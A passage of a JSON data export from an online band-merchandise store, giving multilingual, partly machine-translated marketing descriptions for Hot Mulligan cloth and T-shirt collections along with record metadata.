\u5e03\u306f\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30ca\u30d6\u30eb\u3067\u9000\u5c48\u306a\u65b9\u6cd5\u3067\u30d0\u30f3\u30c9\u306e\u305f\u3081\u306b\u3042\u306a\u305f\u306e\u611b\u3092\u30b7\u30e7\u30fc\u30b1\u30fc\u30b9\u3059\u308b\u3088\u3046\u306b\u8a2d\u8a08\u3057\u307e\u3057\u305f\u3002 \u30d7\u30ec\u30df\u30a2\u30e0\u54c1\u8cea\u306e\u751f\u5730\u304b\u3089\u4f5c\u3089\u308c\u3066\u3001\u3053\u308c\u306f\u30d8\u30c3\u30c9\u30d0\u30f3\u30c9\u3068\u3057\u3066\u30d0\u30c3\u30b0\u3001\u9996\u3001\u624b\u9996\u3001\u307e\u305f\u306f\u3055\u3048\u30a2\u30af\u30bb\u30b5\u30e9\u30a4\u30ba\u3059\u308b\u306e\u306b\u6700\u9069\u3067\u3059\u3002 \u7fa4\u8846\u304b\u3089\u7acb\u3061\u3001\u307f\u3093\u306a\u306b\u8a87\u308a\u3042\u308b\u30e1\u30f3\u30d0\u30fc\u3092\u77e5\u3089\u305b\u308b Hot Mulligan \u30d5\u30a1\u30f3\u30af\u30e9\u30d6 \u4eca\u3042\u306a\u305f\u306e\u3082\u306e\u3092\u3064\u304b\u307f\u3001\u3042\u306a\u305f\u306e\u30ed\u30c3\u30af\u3092 Hot Mulligan \u4eca\u307e\u3067\u306b\u306a\u3044\u3088\u3046\u306a\u8a87\u308a! \u79c1\u305f\u3061\u306f\u4e16\u754c\u306e\u30c0\u30a4\u30d3\u30f3\u30b0\u3057\u3088\u3046\u3068\u3057\u3066\u3044\u308b\u306e\u3067\u3001\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u30b9\u30bf\u30a4\u30eb\u3068\u5feb\u9069\u3055\u306e\u30c0\u30c3\u30b7\u30e5\u3092\u8ffd\u52a0\u3059\u308b\u305f\u3081\u306e\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046 Hot Mulligan \u30af\u30ed\u30b9! \u30c8\u30ec\u30f3\u30c7\u30a3\u30c6\u30a3\u30fc\u304b\u3089\u5c45\u5fc3\u5730\u306e\u826f\u3044\u30d1\u30fc\u30ab\u30fc\u307e\u3067\u3001\u3053\u306e\u30d6\u30e9\u30f3\u30c9\u306f\u982d\u3092\u697d\u306b\u30af\u30fc\u30eb\u306a\u30c7\u30b6\u30a4\u30f3\u3067\u56de\u3063\u3066\u3044\u307e\u3059\u3002 \u81ea\u5b85\u3067\u3076\u3089\u3076\u3089\u3057\u3066\u3044\u308b\u304b\u3001\u8857\u3092\u6253\u3064\u304b\u3001 Hot Mulligan \u5e03\u3092\u8986\u3063\u305f\u3002 \u3060\u304b\u3089\u3001\u30d0\u30c3\u30af\u30eb\u30a2\u30c3\u30d7\u3057\u3001\u6211\u3005\u306f\u3053\u306e\u7d20\u6674\u3089\u3057\u3044\u670d\u30e9\u30a4\u30f3\u3068\u604b\u306b\u843d\u3061\u308b\u30db\u30c3\u30c8\u306a\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30c8\u30ec\u30f3\u30c9\u3092\u63a2\u6c42\u3059\u308b\u305f\u3081\u306b\u79c1\u305f\u3061\u306b\u53c2\u52a0!","ko":"Hot Mulligan \ud53c\ubcf5: \uad81\uadf9\uc801\uc778 \ubd80\uc18d\ud488 Hot Mulligan \ud32c! \uc6b0\ub9ac\uc758 \ub3c5\uc810\uc801\uc73c\ub85c \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \ub192\uc774\uae30 Hot Mulligan \ucc9c, \uc138\ub828\ub41c edgy \ubc29\uc2dd\uc73c\ub85c \ubc34\ub4dc\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc904 \uc218 \uc788\ub3c4\ub85d \uc124\uacc4\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \uc6b0\uc218\ud55c \ud488\uc9c8\uc758 \uc6d0\ub2e8\uc73c\ub85c \uc81c\uc791 \ub41c\uc774 \ud544\uc218 \uc561\uc138\uc11c\ub9ac\ub294 \uac00\ubc29, \ubaa9, \uc190\ubaa9 \ub610\ub294 \ud5e4\ub4dc \ubc34\ub4dc\uc640 \uc5f0\uacb0\ud558\uae30\uc5d0 \uc801\ud569\ud569\ub2c8\ub2e4. \uad70\uc911\uc5d0\uc11c \uc11c\uc11c \uc5ec\ub7ec\ubd84 \ubaa8\ub450\uac00 \uc790\ub791\uc2a4\ub7ec\uc6b4 \ud68c\uc6d0\uc744 \uc54c\uace0 Hot Mulligan \ud32c \ud074\ub7fd. \uc9c0\uae08 \ub108\uc640 \ubc14\uc704\ub97c \uc7a1\uc544 Hot Mulligan \uacb0\ucf54 \uc804\uc5d0 \uacb0\ucf54 \uac19\uc740 \uc790\ubd80\uc2ec! \uc2a4\ud0c0\uc77c\uacfc \ud3b8\uc548\ud568\uc758 \ub3cc\uc9c4\uc744 \ucd94\uac00 \ud560 \uc900\ube44\uac00\ub418\uc5b4 \uc788\uae30 \ub54c\ubb38\uc5d0 \uc6b0\ub9ac\ub294 \uc138\uacc4\uc5d0\uc11c \ub2e4\uc774\ube59\ud558\ub294 \uac83\uc774\uae30 \ub54c\ubb38\uc785\ub2c8\ub2e4. Hot Mulligan \uc637! \ud2b8\ub80c\ub514\ud55c \ud2f0\uc5d0\uc11c \uc544\ub291\ud55c \ud6c4\ub450\uc5d0, \uc774 \uc0c1\ud45c\ub294 \uadf8\uac83\uc758 \ub178\ub825\uc73c\ub85c \uba38\ub9ac\ub97c \ub3cc\ub9bd\ub2c8\ub2e4. \uc9d1\uc5d0 \ub2e4\ub2c8\uac70\ub098 \ub9c8\uc744\uc744 \uccd0\ubc84\ub9ac\ub294 \uac83, Hot Mulligan \ud53c\ubcf5\uc740 \ub2f9\uc2e0\uc744 \ub36e\uc5c8\uc2b5\ub2c8\ub2e4. \uadf8\ub798\uc11c \ubc84\ud074 \uc5c5\uacfc \ud568\uaed8 \uc6b0\ub9ac\ub294\uc774 \uba4b\uc9c4 \uc758\ub958 \ub77c\uc778\uacfc \uc0ac\ub791\uc5d0 \ube60\uc9c8 \uac00\uc7a5 \uc778\uae30\uc788\ub294 \ud328\uc158 \ud2b8\ub80c\ub4dc\ub97c \ud0d0\uad6c!","it":"Hot Mulligan Cloth: l\u0027accessorio finale per Hot Mulligan Fan! Elevare il vostro gioco di stile con la nostra esclusiva Hot Mulligan stoffa, progettata per mostrare il vostro amore per la band in modo alla moda ed elegante. Realizzato in tessuto di alta qualit\u00e0, questo accessorio must-have \u00e8 perfetto per accessoriare borse, colli, polsi o anche come fascia. Scendi dalla folla e fai sapere a tutti che sei un membro orgoglioso del Hot Mulligan Fan club. Prendi il tuo ora e roccia il tuo Hot Mulligan orgoglio come mai prima! Preparatevi ad aggiungere un tocco di stile e comfort al vostro guardaroba perch\u00e9 stiamo per immergerci nel mondo di Hot Mulligan Cloth! Dai tees alla moda alle felpe accoglienti, questo marchio sta girando teste con i suoi disegni senza sforzo cool. Che tu stia dormendo a casa o colpendo la citta\u0027, Hot Mulligan Cloth ti ha coperto. Quindi allacciati e unisciti a noi mentre esploriamo le tendenze della moda pi\u00f9 calde che ti faranno innamorare di questa favolosa linea di abbigliamento!","nl":"Hot Mulligan Kleding: De ultieme accessoire voor Hot Mulligan Fans! Verhoog uw stijl spel met onze exclusieve Hot Mulligan doek, ontworpen om je liefde voor de band te tonen op een modieuze en edgy manier. Gemaakt van premium kwaliteit stof, dit must-have accessoire is perfect voor accessoires tassen, hals, polsen of zelfs als hoofdband. Stap uit de menigte en laat iedereen weten dat je een trots lid van de Hot Mulligan fanclub. Pak de jouwe nu en rock je Hot Mulligan trots als nooit tevoren! Maak je klaar om een vleugje stijl en comfort toe te voegen aan uw garderobe, want we staan op het punt om te duiken in de wereld van Hot Mulligan Doek! Van trendy tees tot gezellige hoodies, dit merk draait hoofden met zijn moeiteloos coole ontwerpen. Of je nu thuis lounge of in de stad bent, Hot Mulligan Cloth heeft je gedekt. Dus bind je vast en kom bij ons als we de heetste modetrends verkennen die je verliefd zullen maken op deze fantastische kledinglijn!","pt":"Hot Mulligan Pano: O acess\u00f3rio final para Hot Mulligan F\u00e3s! Eleve o seu jogo de estilo com o nosso exclusivo Hot Mulligan pano, projetado para mostrar seu amor para a banda de uma forma elegante e edgy. Feito de tecido de qualidade premium, este acess\u00f3rio must-have \u00e9 perfeito para accessorizing sacos, pesco\u00e7os, pulsos ou mesmo como uma faixa de cabe\u00e7a. Saia da multid\u00e3o e deixe que todos saibam que voc\u00ea \u00e9 um membro orgulhoso do Hot Mulligan Clube de f\u00e3s. Pegue seu agora e aperte seu Hot Mulligan orgulho como nunca antes! Prepare-se para adicionar um tra\u00e7o de estilo e conforto ao seu guarda-roupa porque estamos prestes a mergulhar no mundo de Hot Mulligan Pano! Da moda tees a capuzes acolhedores, esta marca est\u00e1 girando cabe\u00e7as com seus projetos sem esfor\u00e7o frescos. Quer estejas em casa ou a bater na cidade, Hot Mulligan O pano tem-te coberto. Ent\u00e3o aperte-se e junte-se a n\u00f3s enquanto exploramos as tend\u00eancias de moda mais quentes que v\u00e3o fazer voc\u00ea se apaixonar por esta linha de roupas fabulosa!"}},"sort":"custom","created_at":"2024-09-04T10:54:26.000000Z","updated_at":"2025-07-21T22:40:41.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":80,"language_id":1,"element_type":"collection","element_id":68,"slug":"hot-mulligan-cloth","default":true,"created_at":"2024-09-04T10:54:26.000000Z","updated_at":"2024-09-04T10:54:26.000000Z"}},{"id":76,"collection_group_id":1,"_lft":24,"_rgt":25,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Hot Mulligan T-Shirt","fr":"Hot Mulligan T-shirt","de":"Hot Mulligan T-Shirt","es":"Hot Mulligan Camiseta","ja":"Hot Mulligan T\u30b7\u30e3\u30c4","ko":"Hot Mulligan T-\uc154\uce20","it":"Hot Mulligan T-Shirt","nl":"Hot Mulligan T-shirt","pt":"Hot Mulligan Camisa"},"description":{"en":"Introducing the iconic Hot Mulligan T-Shirt, exclusively available at the one and only Hot Mulligan Shop! This is not your ordinary tee - it\u0027s a must-have for all die-hard fans. Crafted with love and designed to perfection, our Hot Mulligan T-Shirt embodies everything you love about this legendary band. It boasts unmatched quality, ultimate comfort, and an unrivaled style that will surely make heads turn wherever you go. So why wait? Rock your passion proudly with our signature Hot Mulligan T-Shirt today! Join the hype and elevate your wardrobe game like never before \u2013 shop now while stocks last! Are you ready to crank up the volume and rock out in style? Look no further than the Hot Mulligan T-Shirt! Whether you\u0027re a die-hard fan or just discovering their electrifying tunes, this blog post is your ultimate guide to snagging the coolest merch from one of the hottest bands around. From their captivating lyrics to their infectious energy on stage, we\u0027ll delve into why Hot Mulligan has captured hearts worldwide \u2013 and how sporting their iconic t-shirt will make you feel like an unstoppable rockstar. So get ready to turn heads, unleash your inner music aficionado, and strut your stuff with pride as we explore everything there is to know about the legendary Hot Mulligan tee!","fr":"Pr\u00e9sentation de l\u0027embl\u00e9matique Hot Mulligan T-Shirt, disponible exclusivement \u00e0 la seule et unique Hot Mulligan Magasinez ! Ce n\u0027est pas votre tee ordinaire - c\u0027est un must-have pour tous les fans durs. Fabriqu\u00e9 avec amour et con\u00e7u \u00e0 la perfection, notre Hot Mulligan T-Shirt incarne tout ce que vous aimez dans ce groupe l\u00e9gendaire. Il offre une qualit\u00e9 in\u00e9gal\u00e9e, un confort ultime et un style in\u00e9gal\u00e9 qui fera tourner les t\u00eates partout o\u00f9 vous irez. Pourquoi attendre ? Serrez votre passion fi\u00e8rement avec notre signature Hot Mulligan T-shirt aujourd\u0027hui ! Rejoignez l\u0027hype et \u00e9levez votre jeu de garde-robe comme jamais auparavant \u2013 magasinez maintenant alors que les stocks durent! \u00cates-vous pr\u00eat \u00e0 monter le volume et rock dehors dans le style? Ne cherchez pas plus loin que la Hot Mulligan T-shirt ! Que vous soyez un fan die-hard ou que vous d\u00e9couvriez simplement leurs morceaux \u00e9lectrifiants, ce billet de blog est votre guide ultime pour saisir le plus cool merch de l\u0027un des groupes les plus chauds autour. De leurs paroles captivantes \u00e0 leur \u00e9nergie infectieuse sur sc\u00e8ne, nous allons explorer pourquoi Hot Mulligan a captur\u00e9 les c\u0153urs dans le monde entier \u2013 et comment le sport de leur t-shirt embl\u00e9matique vous fera vous sentir comme une rockstar incontournable. Alors pr\u00e9parez-vous \u00e0 tourner la t\u00eate, rel\u00e2chez votre aficionado de musique int\u00e9rieure, et \u00e9tranglez vos affaires avec fiert\u00e9 alors que nous explorons tout ce qu\u0027il y a \u00e0 savoir sur le l\u00e9gendaire Hot Mulligan Tee !","de":"Vorstellung der Ikone Hot Mulligan T-Shirt, exklusiv erh\u00e4ltlich auf der einen und nur Hot Mulligan Shop! Dies ist nicht Ihr gew\u00f6hnlicher Teenager - es ist ein Must-Have f\u00fcr alle die-hard Fans. Gefertigt mit Liebe und entworfen, um Perfektion, unsere Hot Mulligan T-Shirt verk\u00f6rpert alles, was Sie \u00fcber diese legend\u00e4re Band lieben. Es bietet un\u00fcbertroffene Qualit\u00e4t, ultimativen Komfort und einen un\u00fcbertroffenen Stil, der sicherlich K\u00f6pfe drehen, wohin Sie gehen. Warum also warten? Rocken Sie Ihre Leidenschaft stolz mit unserer Unterschrift Hot Mulligan T-Shirt heute! F\u00fcgen Sie den Hype und erh\u00f6hen Sie Ihr Garderobe-Spiel wie nie zuvor \u2013 Shop jetzt, w\u00e4hrend die Best\u00e4nde halten! Sind Sie bereit, die Lautst\u00e4rke zu kurbeln und im Stil zu rocken? Sieht nicht weiter aus Hot Mulligan T-Shirt! Egal, ob Sie ein Die-Hard-Fan sind oder einfach nur ihre elektrifizierenden Melodien entdecken, dieser Blog-Post ist Ihr ultimativer Leitfaden, um die coolste Merch aus einer der hei\u00dfesten Bands zu schleichen. Von ihren fesselnden Texten bis zu ihrer infekti\u00f6sen Energie auf der B\u00fchne, werden wir in warum Hot Mulligan hat Herzen weltweit gefangen \u2013 und wie sportlich ihr ikonisches T-Shirt wird Sie wie ein unaufhaltsamer Rockstar f\u00fchlen. Machen Sie sich bereit, K\u00f6pfe zu drehen, entfesseln Sie Ihre innere Musik aficionado und beschw\u00f6ren Sie Ihre Sachen mit Stolz, da wir alles erkunden, was es gibt, um \u00fcber die legend\u00e4re Hot Mulligan Tee!","es":"Presentar el ic\u00f3nico Hot Mulligan Camiseta, exclusivamente disponible en el Hot Mulligan \u00a1Comprar! Esto no es tu tee com\u00fan - es un deber-tener para todos los fans duros. Creado con amor y dise\u00f1ado para la perfecci\u00f3n, nuestra Hot Mulligan T-Shirt encarna todo lo que te gusta de esta legendaria banda. Cuenta con una calidad inigualable, m\u00e1xima comodidad, y un estilo inigualable que seguramente har\u00e1 que las cabezas giren donde quiera que vayas. \u00bfY por qu\u00e9 esperar? Coge tu pasi\u00f3n orgullosamente con nuestra firma Hot Mulligan \u00a1Camiseta hoy! \u00danete a la hype y eleva tu juego de vestuario como nunca antes \u2013 compra ahora mientras las acciones duran! \u00bfEst\u00e1s listo para subir el volumen y salir en estilo? No busques m\u00e1s que el Hot Mulligan \u00a1T-Shirt! Ya sea que seas un fan duro o simplemente descubriendo sus canciones electrizantes, este post del blog es tu gu\u00eda final para recortar el merch m\u00e1s fresco de una de las bandas m\u00e1s calientes alrededor. De sus l\u00edricas cautivadoras a su energ\u00eda infecciosa en el escenario, vamos a profundizar en por qu\u00e9 Hot Mulligan ha capturado corazones en todo el mundo \u2013 y c\u00f3mo el deporte de su camiseta ic\u00f3nica te har\u00e1 sentir como una estrella de rock imparable. As\u00ed que prep\u00e1rate para girar la cabeza, desatar tu m\u00fasica interior aficionado, y pavonear tus cosas con orgullo mientras exploramos todo lo que hay para saber sobre lo legendario Hot Mulligan \u00a1Tee!","ja":"\u30a2\u30a4\u30b3\u30f3\u7d39\u4ecb Hot Mulligan T\u30b7\u30e3\u30c4\u306f\u30011\u3064\u3060\u3051\u3067\u5229\u7528\u3067\u304d\u3001 Hot Mulligan \u30b7\u30e7\u30c3\u30d7 \u3053\u308c\u306f\u3042\u306a\u305f\u306e\u901a\u5e38\u306e\u30c6\u30a3\u30fc\u3067\u306f\u3042\u308a\u307e\u305b\u3093 - \u305d\u308c\u306f\u3059\u3079\u3066\u306e\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306b\u5fc5\u898b\u3067\u3059\u3002 \u611b\u60c5\u3092\u8fbc\u3081\u3066\u88fd\u4f5c\u3057\u3001\u5b8c\u74a7\u306b\u30c7\u30b6\u30a4\u30f3\u3057\u307e\u3057\u305f\u3002 Hot Mulligan T\u30b7\u30e3\u30c4\u306f\u3001\u3053\u306e\u4f1d\u8aac\u7684\u306a\u30d0\u30f3\u30c9\u3092\u611b\u3059\u308b\u3059\u3079\u3066\u306e\u3082\u306e\u3092\u4f53\u73fe\u3057\u3066\u3044\u307e\u3059\u3002 \u6bd4\u985e\u306e\u306a\u3044\u54c1\u8cea\u3001\u7a76\u6975\u306e\u5feb\u9069\u3055\u3001\u305d\u3057\u3066\u3069\u3053\u306b\u3044\u3066\u3082\u78ba\u5b9f\u306b\u30d8\u30c3\u30c9\u3092\u56de\u8ee2\u3055\u305b\u308b\u6bd4\u985e\u306e\u306a\u3044\u30b9\u30bf\u30a4\u30eb\u3092\u8a87\u308a\u307e\u3059\u3002 \u306a\u305c\u5f85\u3061\u307e\u3059\u304b? \u3042\u306a\u305f\u306e\u60c5\u71b1\u3092\u8a87\u308a\u306b\u601d\u3063\u3066\u3044\u307e\u3059\u3002 Hot Mulligan \u672c\u65e5\u306eT\u30b7\u30e3\u30c4! \u30cf\u30a4\u30d7\u306b\u53c2\u52a0\u3057\u3001\u3053\u308c\u307e\u3067\u306b\u306a\u3044\u3088\u3046\u306a\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u30b2\u30fc\u30e0\u3092\u4e0a\u6607\u3055\u305b\u308b - \u5728\u5eab\u304c\u7d9a\u3044\u305f\u3068\u304d\u306b\u4eca\u3059\u3050\u8cb7\u3044\u7269\u3057\u3066\u304f\u3060\u3055\u3044! \u30dc\u30ea\u30e5\u30fc\u30e0\u3092\u30af\u30e9\u30f3\u30af\u30a2\u30c3\u30d7\u3057\u3001\u30b9\u30bf\u30a4\u30eb\u3067\u30ed\u30c3\u30af\u30a2\u30a6\u30c8\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u304b? \u3053\u308c\u4ee5\u4e0a\u898b\u308b Hot Mulligan T\u30b7\u30e3\u30c4! \u3042\u306a\u305f\u304c\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u3067\u3042\u308b\u304b\u3001\u5358\u306b\u81ea\u5206\u306e\u9078\u629e\u7684\u306a\u66f2\u3092\u767a\u898b\u3057\u3066\u3044\u308b\u304b\u3069\u3046\u304b\u3001\u3053\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u306f\u3001\u30db\u30c3\u30c8\u306a\u30d0\u30f3\u30c9\u306e1\u3064\u304b\u3089\u30af\u30fc\u30eb\u306a\u5546\u54c1\u3092\u5f15\u304d\u51fa\u3059\u305f\u3081\u306e\u7a76\u6975\u306e\u30ac\u30a4\u30c9\u3067\u3059\u3002 \u6b4c\u8a5e\u3092\u9b45\u529b\u7684\u306b\u3057\u3001\u30b9\u30c6\u30fc\u30b8\u306b\u611f\u67d3\u3057\u305f\u30a8\u30cd\u30eb\u30ae\u30fc\u306b\u3001\u306a\u305c\u305d\u306e\u7406\u7531\u3092\u6398\u308a\u8d77\u3053\u3057\u307e\u3059 Hot Mulligan \u4e16\u754c\u4e2d\u306e\u5fc3\u81d3\u3092\u6355\u6349\u3057\u3001\u305d\u306e\u8c61\u5fb4\u7684\u306aT\u30b7\u30e3\u30c4\u3092\u30b9\u30dd\u30fc\u30c4\u3059\u308b\u65b9\u6cd5\u306f\u3001\u6b62\u307e\u3089\u306a\u3044\u30ed\u30c3\u30af\u30b9\u30bf\u30fc\u306e\u3088\u3046\u306b\u611f\u3058\u307e\u3059\u3002 \u982d\u3092\u56de\u3059\u6e96\u5099\u304c\u3067\u304d\u305f\u3089\u3001\u5185\u306a\u308b\u97f3\u697d\u3092\u89e3\u304d\u653e\u3061\u3001\u305d\u3053\u306b\u3042\u308b\u3059\u3079\u3066\u304c\u4f1d\u8aac\u306b\u3064\u3044\u3066\u77e5\u308b\u5fc5\u8981\u304c\u3042\u308b\u306e\u3067\u3001\u8a87\u308a\u306b\u601d\u3046\u3042\u306a\u305f\u306e\u3082\u306e\u3092\u7a81\u304d\u8a70\u3081\u307e\u3057\u3087\u3046\u3002 Hot Mulligan \u304a\u554f\u3044\u5408\u308f\u305b","ko":"\uc544\uc774\ucf58 \uc18c\uac1c Hot Mulligan T-Shirt, \ud55c \uacf3\uc5d0\uc11c\ub9cc \uc0ac\uc6a9\ud560 \uc218 \uc788\ub294 Hot Mulligan \uc1fc\ud551! \uc774\uac83\uc740 \ub2f9\uc2e0\uc758 \uc815\uaddc\uc801\uc778 \ud2f0\uac00 \uc544\ub2d9\ub2c8\ub2e4 - \uadf8\uac83\uc740 \ubaa8\ub4e0 \ub2e4\uc774 \ub2e8\ub2e8\ud55c \ud32c\uc744 \uc704\ud574 \uc774\uc5b4\uc57c \ud569\ub2c8\ub2e4. \uc0ac\ub791\uacfc \uc644\ubcbd\ud55c \ub514\uc790\uc778, \uc6b0\ub9ac\uc758 Hot Mulligan T-Shirt\ub294 \uc774 \uc804\uc124\uc801\uc778 \ubc34\ub4dc\uc5d0 \ub300\ud574 \uc0ac\ub791\ud569\ub2c8\ub2e4. \uadf8\uac83\uc740 \uc77c\uce58\ud558\uc9c0 \uc54a\ub294 \ud488\uc9c8, \uad81\uadf9\uc801 \uc778 \uc548\ub77d\uc744 \uc790\ub791\ud569\ub2c8\ub2e4, \uadf8\ub9ac\uace0 \ud655\uc2e4\ud558\uac8c \ub2f9\uc2e0\uc774\uac00\ub294 \uba38\ub9ac \ud134\uc744 \ub9cc\ub4e4 \uac83\uc774\ub2e4 unrivaled \uc791\ud48d. \uc65c \uae30\ub2e4\ub824? \ub2f9\uc2e0\uc758 \uc5f4\uc815\uc744 \uc6b0\ub9ac\uc758 \uc2dc\uadf8\ub2c8\ucc98\ub85c \ub04c\uc5b4\ubcf4\uc138\uc694. Hot Mulligan T \uc154\uce20 \uc624\ub298! \ud788\ud504\uc5d0 \uac00\uc785\ud558\uace0 \uacb0\ucf54 \uc804\uc5d0 \uac19\uc774 \ub2f9\uc2e0\uc758 \uc637\uc7a5 \uac8c\uc784\uc744 \uc62c\ub9ac\uc2ed\uc2dc\uc624 \u2013 \uc9c0\uae08 \uc0c1\uc810\uc774 \uc9c0\uc18d\ub418\ub294 \ub3d9\uc548! \uc2a4\ud0c0\uc77c\uc5d0 \ubcfc\ub968\uacfc \ubc14\uc704\ub97c \ud06c\ub7ad\ud06c \ud560 \uc900\ube44\uac00? \ub354 \uc774\uc0c1 \ubd10 Hot Mulligan \ud2f0\uc154\uce20! \ub2e4\uc774-\ud558\ub4dc \ud32c\uc778\uc9c0 \uc544\ub2c8\uba74 electrifying \ud29c\ub2dd\uc744 \ubc1c\uacac\ud558\ub4e0, \uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc740 \uac00\uc7a5 \uc778\uae30\uc788\ub294 \ubc34\ub4dc \uc911 \ud558\ub098\uc5d0\uc11c \uac00\uc7a5 \uba4b\uc9c4 merch\ub97c \uc2a4\ub9b4 \uc218\uc788\ub294 \uad81\uadf9\uc801 \uc778 \uac00\uc774\ub4dc\uc785\ub2c8\ub2e4. \uadf8\ub4e4\uc758 captivating lyrics\uc5d0\uc11c \ub2e8\uacc4\uc5d0 \uadf8\ub4e4\uc758 \ubd88\uc644\uc804\ud55c \uc5d0\ub108\uc9c0, \uc6b0\ub9ac\ub294 \uc65c\uc5d0 delve Hot Mulligan \uc138\uacc4\ub97c \ud3ec\ud68d \ud55c \ub9c8\uc74c \u2013 \uadf8\ub9ac\uace0 \uadf8\ub4e4\uc758 \uc544\uc774\ucf58 \ud2f0\uc154\uce20\ub97c \uc2a4\ud3ec\uce20 \ud558\ub294 \ubc29\ubc95 \ub2f9\uc2e0\uc740 unstoppable rockstar \ucc98\ub7fc \ub290\ub08c. \uadf8\ub798\uc11c \uba38\ub9ac\ub97c \ub3cc\ub9b4 \uc900\ube44\uac00, \ub2f9\uc2e0\uc758 \ub0b4\ubd80 \uc74c\uc545 aficionado, \uadf8\ub9ac\uace0 \uc6b0\ub9ac\uac00 \uc804\uc124\uc5d0 \ub300\ud574 \uc54c\uace0\uc788\ub294 \ubaa8\ub4e0 \uac83\uc744 \ud0d0\uad6c\ub85c \uc790\ubd80\uc2ec\uacfc \ub2f9\uc2e0\uc758 \ubb3c\uac74\uc744 strut Hot Mulligan \ud2f0!","it":"Introdurre l\u0027iconica Hot Mulligan T-Shirt, disponibile esclusivamente in uno e solo Hot Mulligan Negozio! Questo non \u00e8 il tuo tee ordinario - \u00e8 un must-have per tutti i fan die-hard. Realizzato con amore e progettato per la perfezione, Hot Mulligan T-Shirt incarna tutto ci\u00f2 che ami su questa leggendaria band. Vanta la qualit\u00e0 senza pari, il massimo comfort e uno stile senza rivali che sicuramente far\u00e0 girare le teste ovunque tu vada. Allora perche\u0027 aspettare? Roccia la tua passione con orgoglio con la nostra firma Hot Mulligan T-Shirt oggi! Unisciti alla hype ed elevare il tuo gioco del guardaroba come mai prima \u2013 acquista ora mentre le scorte durano! Sei pronto a alzare il volume e rock in stile? Non guardare oltre che Hot Mulligan T-Shirt! Che tu sia un fan die-hard o semplicemente scoprire le loro melodie elettrizzanti, questo post del blog \u00e8 la vostra guida ultima per snagging la merch pi\u00f9 cool da una delle band pi\u00f9 calde intorno. Dai loro testi accattivanti alla loro energia infettiva sul palco, ci indurremo al perch\u00e9 Hot Mulligan ha catturato i cuori in tutto il mondo \u2013 e come la loro iconica t-shirt vi far\u00e0 sentire come una rockstar inarrestabile. Quindi preparatevi a girare la testa, scatenare il vostro aficionado musicale interiore, e mettere le vostre cose con orgoglio mentre esploriamo tutto quello che c\u0027\u00e8 da sapere sul leggendario Hot Mulligan Tee!","nl":"Introductie van het iconische Hot Mulligan T-Shirt, exclusief verkrijgbaar op de eerste en enige Hot Mulligan Winkel! Dit is niet je gewone tee - het is een must-have voor alle die-hard fans. Gemaakt met liefde en ontworpen tot perfectie, onze Hot Mulligan T-Shirt belichaamt alles wat je leuk vindt aan deze legendarische band. Het beschikt over onge\u00ebvenaarde kwaliteit, ultiem comfort, en een onge\u00ebvenaarde stijl die zeker zal hoofden draaien waar je ook gaat. Waarom wachten? Rock uw passie trots met onze handtekening Hot Mulligan T-Shirt vandaag! Word lid van de hype en verhef je garderobe spel als nooit tevoren  Ben je klaar om het volume te verhogen en te rocken in stijl? Kijk niet verder dan de Hot Mulligan T-Shirt! Of je nu een die-hard fan bent of gewoon hun elektrificerende nummers ontdekt, deze blogpost is je ultieme gids om de coolste merch van een van de heetste bands rond te halen. Van hun fascinerende teksten tot hun aanstekelijke energie op het podium, zullen we ons verdiepen in waarom Hot Mulligan heeft gevangen harten wereldwijd en hoe sportief hun iconische t-shirt zal je het gevoel als een onstopbare rockstar. Dus maak je klaar om hoofden te draaien, ontketen je innerlijke muziek liefhebber, en strut je spullen met trots als we verkennen alles wat er is te weten over de legendarische Hot Mulligan Tee!","pt":"Apresentando o ic\u00f4nico Hot Mulligan T-Shirt, exclusivamente dispon\u00edvel na primeira e \u00fanica Hot Mulligan Loja! Este n\u00e3o \u00e9 o seu tee comum - \u00e9 um must-have para todos os f\u00e3s duros. Feito com amor e projetado para a perfei\u00e7\u00e3o, o nosso Hot Mulligan T-Shirt incorpora tudo o que gosta nesta banda lend\u00e1ria. Ele possui qualidade incompar\u00e1vel, conforto final, e um estilo incompar\u00e1vel que certamente far\u00e1 cabe\u00e7as virarem para onde quer que voc\u00ea v\u00e1. Ent\u00e3o, porqu\u00ea esperar? Balance sua paix\u00e3o orgulhosamente com nossa assinatura Hot Mulligan Camisa hoje! Junte-se ao hype e eleve seu jogo de guarda-roupa como nunca antes \u2013 fa\u00e7a compras agora enquanto as a\u00e7\u00f5es duram! Voc\u00ea est\u00e1 pronto para aumentar o volume e rock para fora em grande estilo? N\u00e3o procure mais do que o Hot Mulligan Camisa! Se voc\u00ea \u00e9 um f\u00e3 dif\u00edcil ou apenas descobrir suas m\u00fasicas eletrizantes, este post do blog \u00e9 o seu guia final para pegar a mercadoria mais legal de uma das bandas mais quentes ao redor. Da sua letra cativante \u00e0 sua energia infecciosa no palco, vamos investigar porqu\u00ea. Hot Mulligan tem capturado cora\u00e7\u00f5es em todo o mundo \u2013 e como o esporte sua camiseta ic\u00f4nica vai fazer voc\u00ea se sentir como um rockstar impar\u00e1vel. Ent\u00e3o preparem-se para virar cabe\u00e7as, soltar o seu aficionado de m\u00fasica interior, e mostrar o seu material com orgulho enquanto exploramos tudo o que h\u00e1 para saber sobre o lend\u00e1rio Hot Mulligan 